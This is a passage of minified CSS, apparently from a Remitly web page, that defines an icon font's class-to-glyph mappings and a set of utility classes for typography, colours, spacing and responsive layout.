format("truetype"),url(https://media.remitly.io/orca-icons-084be032b6ac0e4271f4.svg#0a8dad4fcb30178f0eebc4647055eb7603312dcf411ae69d58e20777bf8c80fb) format("svg")}.orca-icon:after,.orca-icon:before,[class*=" orca-icon-"]:after,[class*=" orca-icon-"]:before,[class^=orca-icon-]:after,[class^=orca-icon-]:before{display:inline-block;font-family:orca-icons;speak:none;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;vertical-align:text-top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.orca-icon-399-tag.after:after,.orca-icon-399-tag:not(.after):before{content:"\ea01"}.orca-icon-499-tag.after:after,.orca-icon-499-tag:not(.after):before{content:"\ea32"}.orca-icon-699-tag.after:after,.orca-icon-699-tag:not(.after):before{content:"\ea34"}.orca-icon-alert.after:after,.orca-icon-alert:not(.after):before{content:"⚠"}.orca-icon-alert-diamond.after:after,.orca-icon-alert-diamond:not(.after):before{content:"!"}.orca-icon-android.after:after,.orca-icon-android:not(.after):before{content:"\ea02"}.orca-icon-angle-arrow.after:after,.orca-icon-angle-arrow:not(.after):before{content:"\ea50"}.orca-icon-apple.after:after,.orca-icon-apple:not(.after):before{content:"\f8ff"}.orca-icon-asterisk.after:after,.orca-icon-asterisk:not(.after):before{content:"\eaae"}.orca-icon-back-arrow.after:after,.orca-icon-back-arrow:not(.after):before{content:"←"}.orca-icon-back-arrow-full.after:after,.orca-icon-back-arrow-full:not(.after):before{content:"⇦"}.orca-icon-backspace.after:after,.orca-icon-backspace:not(.after):before{content:"⌫"}.orca-icon-bank.after:after,.orca-icon-bank:not(.after):before{content:"\ea05"}.orca-icon-bank-add.after:after,.orca-icon-bank-add:not(.after):before{content:"\ea03"}.orca-icon-bank-confirm.after:after,.orca-icon-bank-confirm:not(.after):before{content:"\ea04"}.orca-icon-bank-small.after:after,.orca-icon-bank-small:not(.after):before{content:"\ea45"}.orca-icon-bar-cocktail.after:after,.orca-icon-bar-cocktail:not(.after):before{content:"\ea9e"}.orca-icon-bell.after:after,.orca-icon-bell:not(.after):before{content:"\ea4b"}.orca-icon-bell-disabled.after:after,.orca-icon-bell-disabled:not(.after):before{content:"\ea4a"}.orca-icon-book.after:after,.orca-icon-book:not(.after):before{content:"\ea9f"}.orca-icon-bus.after:after,.orca-icon-bus:not(.after):before{content:"\eaa0"}.orca-icon-calendar.after:after,.orca-icon-calendar:not(.after):before{content:"\ea06"}.orca-icon-camera.after:after,.orca-icon-camera:not(.after):before{content:"\ea07"}.orca-icon-canceled.after:after,.orca-icon-canceled:not(.after):before{content:"⊘"}.orca-icon-car.after:after,.orca-icon-car:not(.after):before{content:"\eaa2"}.orca-icon-card.after:after,.orca-icon-card:not(.after):before{content:"\ea0a"}.orca-icon-card-add.after:after,.orca-icon-card-add:not(.after):before{content:"\ea08"}.orca-icon-card-confirm.after:after,.orca-icon-card-confirm:not(.after):before{content:"\ea09"}.orca-icon-card-detailed.after:after,.orca-icon-card-detailed:not(.after):before{content:"\ea46"}.orca-icon-card-percent.after:after,.orca-icon-card-percent:not(.after):before{content:"\ea42"}.orca-icon-cash.after:after,.orca-icon-cash:not(.after):before{content:"\ea0b"}.orca-icon-cash-pickup-error.after:after,.orca-icon-cash-pickup-error:not(.after):before{content:"\ea57"}.orca-icon-chat.after:after,.orca-icon-chat:not(.after):before{content:"\ea0c"}.orca-icon-check-mark.after:after,.orca-icon-check-mark:not(.after):before{content:"✓"}.orca-icon-check-mark-circle.after:after,.orca-icon-check-mark-circle:not(.after):before{content:"✔"}.orca-icon-circle.after:after,.orca-icon-circle:not(.after):before{content:"○"}.orca-icon-clear-cache.after:after,.orca-icon-clear-cache:not(.after):before{content:"帚"}.orca-icon-contacts.after:after,.orca-icon-contacts:not(.after):before{content:"\ea0d"}.orca-icon-dark-filter.after:after,.orca-icon-dark-filter:not(.after):before{content:"\ea7f"}.orca-icon-delete.after:after,.orca-icon-delete:not(.after):before{content:"\ea5d"}.orca-icon-delivery-moped.after:after,.orca-icon-delivery-moped:not(.after):before{content:"\eab6"}.orca-icon-desktop.after:after,.orca-icon-desktop:not(.after):before{content:"\ea0e"}.orca-icon-details.after:after,.orca-icon-details:not(.after):before{content:"\ea11"}.orca-icon-details-add.after:after,.orca-icon-details-add:not(.after):before{content:"\ea0f"}.orca-icon-details-confirm.after:after,.orca-icon-details-confirm:not(.after):before{content:"\ea10"}.orca-icon-details-torn.after:after,.orca-icon-details-torn:not(.after):before{content:"⎘"}.orca-icon-dining.after:after,.orca-icon-dining:not(.after):before{content:"\eaa1"}.orca-icon-down-arrow.after:after,.orca-icon-down-arrow:not(.after):before{content:"↓"}.orca-icon-download.after:after,.orca-icon-download:not(.after):before{content:"\ea7e"}.orca-icon-drop.after:after,.orca-icon-drop:not(.after):before{content:"\eaa3"}.orca-icon-dropdown-arrow.after:after,.orca-icon-dropdown-arrow:not(.after):before{content:"\ea41"}.orca-icon-edit.after:after,.orca-icon-edit:not(.after):before{content:"✎"}.orca-icon-education-hat.after:after,.orca-icon-education-hat:not(.after):before{content:"\eaa4"}.orca-icon-email.after:after,.orca-icon-email:not(.after):before{content:"\ea12"}.orca-icon-express.after:after,.orca-icon-express:not(.after):before{content:"\ea63"}.orca-icon-eye.after:after,.orca-icon-eye:not(.after):before{content:"⏿"}.orca-icon-eye-crossed.after:after,.orca-icon-eye-crossed:not(.after):before{content:"␀"}.orca-icon-facebook.after:after,.orca-icon-facebook:not(.after):before{content:"\ea13"}.orca-icon-facebook-messenger.after:after,.orca-icon-facebook-messenger:not(.after):before{content:"\ea35"}.orca-icon-file.after:after,.orca-icon-file:not(.after):before{content:"\ea40"}.orca-icon-filter.after:after,.orca-icon-filter:not(.after):before{content:"⊆"}.orca-icon-fingerprint.after:after,.orca-icon-fingerprint:not(.after):before{content:"\ea43"}.orca-icon-forward-arrow.after:after,.orca-icon-forward-arrow:not(.after):before{content:"→"}.orca-icon-free-tag.after:after,.orca-icon-free-tag:not(.after):before{content:"\ea33"}.orca-icon-frequency.after:after,.orca-icon-frequency:not(.after):before{content:"\ea62"}.orca-icon-gallery.after:after,.orca-icon-gallery:not(.after):before{content:"\ea3e"}.orca-icon-gamepad.after:after,.orca-icon-gamepad:not(.after):before{content:"\eaa5"}.orca-icon-globe.after:after,.orca-icon-globe:not(.after):before{content:"\ea14"}.orca-icon-google-plus.after:after,.orca-icon-google-plus:not(.after):before{content:"\ea15"}.orca-icon-groceries.after:after,.orca-icon-groceries:not(.after):before{content:"\eaa6"}.orca-icon-heart.after:after,.orca-icon-heart:not(.after):before{content:"\ea79"}.orca-icon-help-icon.after:after,.orca-icon-help-icon:not(.after):before{content:"\ea64"}.orca-icon-history.after:after,.orca-icon-history:not(.after):before{content:"\ea16"}.orca-icon-home.after:after,.orca-icon-home:not(.after):before{content:"⌂"}.orca-icon-home-delivery.after:after,.orca-icon-home-delivery:not(.after):before{content:"\eabc"}.orca-icon-hourglass.after:after,.orca-icon-hourglass:not(.after):before{content:"⌛"}.orca-icon-info.after:after,.orca-icon-info:not(.after):before{content:"ℹ"}.orca-icon-kyc.after:after,.orca-icon-kyc:not(.after):before{content:"\ea5b"}.orca-icon-lightbulb.after:after,.orca-icon-lightbulb:not(.after):before{content:"\eb56"}.orca-icon-lightning.after:after,.orca-icon-lightning:not(.after):before{content:"⚡"}.orca-icon-link.after:after,.orca-icon-link:not(.after):before{content:"\ea36"}.orca-icon-location.after:after,.orca-icon-location:not(.after):before{content:"⌖"}.orca-icon-location-filled.after:after,.orca-icon-location-filled:not(.after):before{content:"⦻"}.orca-icon-lock.after:after,.orca-icon-lock:not(.after):before{content:"\ea17"}.orca-icon-mastercard-error.after:after,.orca-icon-mastercard-error:not(.after):before{content:"\ea59"}.orca-icon-menu.after:after,.orca-icon-menu:not(.after):before{content:"☰"}.orca-icon-message.after:after,.orca-icon-message:not(.after):before{content:"\ea66"}.orca-icon-messaging.after:after,.orca-icon-messaging:not(.after):before{content:"\ea18"}.orca-icon-minus-circle.after:after,.orca-icon-minus-circle:not(.after):before{content:"⊖"}.orca-icon-money-bag.after:after,.orca-icon-money-bag:not(.after):before{content:"\ea19"}.orca-icon-moon.after:after,.orca-icon-moon:not(.after):before{content:"☾"}.orca-icon-newnav-home.after:after,.orca-icon-newnav-home:not(.after):before{content:"\ea4c"}.orca-icon-newnav-recipients.after:after,.orca-icon-newnav-recipients:not(.after):before{content:"\ea4e"}.orca-icon-newnav-settings.after:after,.orca-icon-newnav-settings:not(.after):before{content:"\ea4d"}.orca-icon-open.after:after,.orca-icon-open:not(.after):before{content:"䦣"}.orca-icon-payment.after:after,.orca-icon-payment:not(.after):before{content:"\ea5f"}.orca-icon-payments-money-filled.after:after,.orca-icon-payments-money-filled:not(.after):before{content:"\ea82"}.orca-icon-pdp.after:after,.orca-icon-pdp:not(.after):before{content:"\ea3a"}.orca-icon-pdp-centered.after:after,.orca-icon-pdp-centered:not(.after):before{content:"\ea3f"}.orca-icon-percent.after:after,.orca-icon-percent:not(.after):before{content:"\eaaf"}.orca-icon-pet-paw.after:after,.orca-icon-pet-paw:not(.after):before{content:"\eaa7"}.orca-icon-phone.after:after,.orca-icon-phone:not(.after):before{content:"☎"}.orca-icon-piggy-bank.after:after,.orca-icon-piggy-bank:not(.after):before{content:"\ea1a"}.orca-icon-plane-travel.after:after,.orca-icon-plane-travel:not(.after):before{content:"\eaa8"}.orca-icon-plus.after:after,.orca-icon-plus:not(.after):before{content:"+"}.orca-icon-plus-circle.after:after,.orca-icon-plus-circle:not(.after):before{content:"⊕"}.orca-icon-present.after:after,.orca-icon-present:not(.after):before{content:"\ea1b"}.orca-icon-pricetag.after:after,.orca-icon-pricetag:not(.after):before{content:"\ea1c"}.orca-icon-printer.after:after,.orca-icon-printer:not(.after):before{content:"\ea1d"}.orca-icon-profile.after:after,.orca-icon-profile:not(.after):before{content:"\ea1e"}.orca-icon-profile-details.after:after,.orca-icon-profile-details:not(.after):before{content:"\ea51"}.orca-icon-profile-line.after:after,.orca-icon-profile-line:not(.after):before{content:"\ea60"}.orca-icon-progress.after:after,.orca-icon-progress:not(.after):before{content:"\ea1f"}.orca-icon-question.after:after,.orca-icon-question:not(.after):before{content:"?"}.orca-icon-radio-circle.after:after,.orca-icon-radio-circle:not(.after):before{content:"\ea48"}.orca-icon-receive-arrow.after:after,.orca-icon-receive-arrow:not(.after):before{content:"\eab0"}.orca-icon-refund-arrow.after:after,.orca-icon-refund-arrow:not(.after):before{content:"\eab1"}.orca-icon-repeating.after:after,.orca-icon-repeating:not(.after):before{content:"\ea52"}.orca-icon-resource.after:after,.orca-icon-resource:not(.after):before{content:"\ea65"}.orca-icon-rewards.after:after,.orca-icon-rewards:not(.after):before{content:"奖"}.orca-icon-right-arrow.after:after,.orca-icon-right-arrow:not(.after):before{content:"➔"}.orca-icon-right-arrow-circle.after:after,.orca-icon-right-arrow-circle:not(.after):before{content:"➲"}.orca-icon-save.after:after,.orca-icon-save:not(.after):before{content:"\ea20"}.orca-icon-schedule.after:after,.orca-icon-schedule:not(.after):before{content:"\ea22"}.orca-icon-schedule-add.after:after,.orca-icon-schedule-add:not(.after):before{content:"\ea21"}.orca-icon-schedule-set.after:after,.orca-icon-schedule-set:not(.after):before{content:"\ea49"}.orca-icon-search.after:after,.orca-icon-search:not(.after):before{content:"⚲"}.orca-icon-send.after:after,.orca-icon-send:not(.after):before{content:"✈"}.orca-icon-send-arrow.after:after,.orca-icon-send-arrow:not(.after):before{content:"\eab2"}.orca-icon-send-money.after:after,.orca-icon-send-money:not(.after):before{content:"\ea23"}.orca-icon-send-money-gbp.after:after,.orca-icon-send-money-gbp:not(.after):before{content:"£"}.orca-icon-send-money-usd.after:after,.orca-icon-send-money-usd:not(.after):before{content:"$"}.orca-icon-sending.after:after,.orca-icon-sending:not(.after):before{content:"\ea53"}.orca-icon-settings.after:after,.orca-icon-settings:not(.after):before{content:"⚙"}.orca-icon-share.after:after,.orca-icon-share:not(.after):before{content:"\ea24"}.orca-icon-share-filled.after:after,.orca-icon-share-filled:not(.after):before{content:"☊"}.orca-icon-shield.after:after,.orca-icon-shield:not(.after):before{content:"\ea3d"}.orca-icon-shift-up.after:after,.orca-icon-shift-up:not(.after):before{content:"\ea25"}.orca-icon-shopping-bag.after:after,.orca-icon-shopping-bag:not(.after):before{content:"\eaa9"}.orca-icon-sign-in.after:after,.orca-icon-sign-in:not(.after):before{content:"\ea26"}.orca-icon-sign-out.after:after,.orca-icon-sign-out:not(.after):before{content:"\ea27"}.orca-icon-signpost.after:after,.orca-icon-signpost:not(.after):before{content:"\ea28"}.orca-icon-single.after:after,.orca-icon-single:not(.after):before{content:"\ea54"}.orca-icon-six-months.after:after,.orca-icon-six-months:not(.after):before{content:"\ea29"}.orca-icon-sort.after:after,.orca-icon-sort:not(.after):before{content:"\ea44"}.orca-icon-sport-ball.after:after,.orca-icon-sport-ball:not(.after):before{content:"\eaaa"}.orca-icon-star.after:after,.orca-icon-star:not(.after):before{content:"☆"}.orca-icon-star-full.after:after,.orca-icon-star-full:not(.after):before{content:"\ea3b"}.orca-icon-star-half.after:after,.orca-icon-star-half:not(.after):before{content:"\ea3c"}.orca-icon-stopwatch.after:after,.orca-icon-stopwatch:not(.after):before{content:"⏱"}.orca-icon-success.after:after,.orca-icon-success:not(.after):before{content:"\ea5a"}.orca-icon-sun.after:after,.orca-icon-sun:not(.after):before{content:"☼"}.orca-icon-support.after:after,.orca-icon-support:not(.after):before{content:"\ea2a"}.orca-icon-tangram-add-payment-method.after:after,.orca-icon-tangram-add-payment-method:not(.after):before{content:"\eabb"}.orca-icon-tangram-alert-diamond.after:after,.orca-icon-tangram-alert-diamond:not(.after):before{content:"\ea83"}.orca-icon-tangram-business-briefcase.after:after,.orca-icon-tangram-business-briefcase:not(.after):before{content:"\ea86"}.orca-icon-tangram-calendar.after:after,.orca-icon-tangram-calendar:not(.after):before{content:"\ea89"}.orca-icon-tangram-calendar-clock.after:after,.orca-icon-tangram-calendar-clock:not(.after):before{content:"\ea6d"}.orca-icon-tangram-check-mark-circle.after:after,.orca-icon-tangram-check-mark-circle:not(.after):before{content:"✅"}.orca-icon-tangram-checkmark-badge.after:after,.orca-icon-tangram-checkmark-badge:not(.after):before{content:"\ea75"}.orca-icon-tangram-checkmark-calendar.after:after,.orca-icon-tangram-checkmark-calendar:not(.after):before{content:"\ea87"}.orca-icon-tangram-confirm.after:after,.orca-icon-tangram-confirm:not(.after):before{content:"☑"}.orca-icon-tangram-default-photo.after:after,.orca-icon-tangram-default-photo:not(.after):before{content:"\ea91"}.orca-icon-tangram-email.after:after,.orca-icon-tangram-email:not(.after):before{content:"\ea67"}.orca-icon-tangram-face-id.after:after,.orca-icon-tangram-face-id:not(.after):before{content:"\eab4"}.orca-icon-tangram-fingerprint.after:after,.orca-icon-tangram-fingerprint:not(.after):before{content:"\eab5"}.orca-icon-tangram-gift.after:after,.orca-icon-tangram-gift:not(.after):before{content:"\ea74"}.orca-icon-tangram-important-message.after:after,.orca-icon-tangram-important-message:not(.after):before{content:"ⓘ"}.orca-icon-tangram-increase-limits.after:after,.orca-icon-tangram-increase-limits:not(.after):before{content:"\ea77"}.orca-icon-tangram-info-filled.after:after,.orca-icon-tangram-info-filled:not(.after):before{content:"i"}.orca-icon-tangram-issue-address.after:after,.orca-icon-tangram-issue-address:not(.after):before{content:"\ea92"}.orca-icon-tangram-issue-back.after:after,.orca-icon-tangram-issue-back:not(.after):before{content:"\ea93"}.orca-icon-tangram-issue-birthday.after:after,.orca-icon-tangram-issue-birthday:not(.after):before{content:"\ea94"}.orca-icon-tangram-issue-blurry.after:after,.orca-icon-tangram-issue-blurry:not(.after):before{content:"\ea95"}.orca-icon-tangram-issue-damage.after:after,.orca-icon-tangram-issue-damage:not(.after):before{content:"\ea96"}.orca-icon-tangram-issue-expired.after:after,.orca-icon-tangram-issue-expired:not(.after):before{content:"\ea97"}.orca-icon-tangram-issue-international.after:after,.orca-icon-tangram-issue-international:not(.after):before{content:"\ea98"}.orca-icon-tangram-issue-missing-document.after:after,.orca-icon-tangram-issue-missing-document:not(.after):before{content:"\ea99"}.orca-icon-tangram-issue-multiple-docs.after:after,.orca-icon-tangram-issue-multiple-docs:not(.after):before{content:"\ea9a"}.orca-icon-tangram-issue-obstructed.after:after,.orca-icon-tangram-issue-obstructed:not(.after):before{content:"\ea9b"}.orca-icon-tangram-issue-screen-photo.after:after,.orca-icon-tangram-issue-screen-photo:not(.after):before{content:"\ea9c"}.orca-icon-tangram-issue-user.after:after,.orca-icon-tangram-issue-user:not(.after):before{content:"\ea9d"}.orca-icon-tangram-link.after:after,.orca-icon-tangram-link:not(.after):before{content:"\eab8"}.orca-icon-tangram-list.after:after,.orca-icon-tangram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="9b35430f58bbf992363528177b5022841d5307cb089b22fa5f7cf778b12821f8">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.f9b85d1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;margin-bottom:8px;margin-top:8px}.f9b85d1 [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}@media (max-width: 767px){.f9b85d1{font-size:13px}}@media (min-width: 768px){.f9b85d1{font-size:14px}}.fc4zu15{font-size:14px}.f4cg11h{font-size:18px}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fiapxt8 .caribou-highlight-text{color:#397882}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.fda5r89{border-bottom:15px solid;border-bottom-color:#397882;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#397882}.fzdtbrt{border-bottom:15px solid;border-bottom-color:#397882;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#397882}.f1rf7cfi{align-items:center;background-color:#397882;color:#ffffff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1;padding-inline-end:12px;padding-inline-start:12px;position:relative}.f1rf7cfi:after{z-index:1}.ft7dmgz .caribou-highlight-text{color:#ffffff}.fth8ptj{font-size:40px;font-weight:600;line-height:1.2}@media (min-width: 768px){.fth8ptj{font-size:44px}}.f1rqib9u{font-size:34px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f1rqib9u{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1uxfx6a{font-size:14px;font-weight:700;line-height:1.4;margin-block-end:4px}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI 